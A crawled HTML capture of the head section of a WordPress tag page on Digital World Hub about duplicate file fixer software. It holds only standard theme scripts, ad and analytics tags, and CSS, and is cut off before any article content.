

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/best-duplicate-file-fixer/
body_size: 19196
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>best duplicate file fixer | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; best duplicate file fixer Tag Feed" href="https://digitalworldhub.com/tag/best-duplicate-file-fixer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/1384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"463290a1b4","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"463290a1b4","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f7e7f0fac4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
